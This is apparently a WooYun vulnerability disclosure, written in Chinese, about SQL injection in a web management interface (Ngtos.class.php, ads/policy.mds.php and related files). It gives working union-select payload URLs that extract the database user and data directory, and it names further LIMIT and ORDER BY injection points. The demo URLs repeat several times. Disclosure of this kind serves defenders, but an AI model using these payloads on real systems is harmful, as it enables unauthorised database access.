接上一枚漏洞:
http://**.**.**.**/bugs/wooyun-2016-0178904
入口文件:Ngtos.class.php
在ads/policy.mds.php中
这里的$_GET['t_name'] 参数经过解码进入SQL
所以我们这里可以直接带入单引号(url编码)然后解码就是单引号了
所以我们**.**.**.**/index.php?module=ads_policy&action=database&sub_act=show&t_name=1 其中t_name为参数
我们演示如下:

**.**.**.**/index.php?module=ads_policy&action=database&sub_act=show&t_name=111%27+union+select+user%28%29--+a

**.**.**.**/index.php?module=ads_policy&action=database&sub_act=show&t_name=111%27+union+select+@@datadir--+a
在第二处 ads/ads_policy_template.mds.php
limit注入
第三处:ads/ads_menace_monitor_sql.php
无过滤,order by 注入
ads/ads_db_operate.php
我们演示如下:
**.**.**.**/index.php?module=ads_policy&action=database&sub_act=show&t_name=111%27+union+select+user%28%29--+a

**.**.**.**/index.php?module=ads_policy&action=database&sub_act=show&t_name=111%27+union+select+@@datadir--+a

我们演示如下:
**.**.**.**/index.php?module=ads_policy&action=database&sub_act=show&t_name=111%27+union+select+user%28%29--+a

**.**.**.**/index.php?module=ads_policy&action=database&sub_act=show&t_name=111%27+union+select+@@datadir--+a






